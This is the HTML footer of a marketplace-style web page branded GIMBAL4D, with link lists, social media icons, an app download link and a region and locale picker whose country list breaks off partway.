    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>GIMBAL4D, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://cera-theme.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.803,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://cera-theme.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://cera-theme.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.87 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.87 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://cera-theme.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="https://cera-theme.com/" class="chrome-footer__app-link__logo" aria-label="Download the GIMBAL4D App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="https://cera-theme.com/" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
</svg></span>
        </a>

        <div>
            <a href="https://cera-theme.com/" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the GIMBAL4D App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)"
    href="https://cera-theme.com/" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Â© All Rights Reserved GIMBAL4D
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="https://cera-theme.com/" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="https://cera-theme.com/" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="https://cera-theme.com/" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="https://cera-theme.com/" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat GIMBAL4D menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Wilayah tempat GIMBAL4D menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://cera-theme.com/">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cera-theme.com/">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cera-theme.com/">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cera-theme.com/">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cera-theme.com/">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cera-theme.com/">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://cera-theme.com/">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://cera-theme.com/" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ã…land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
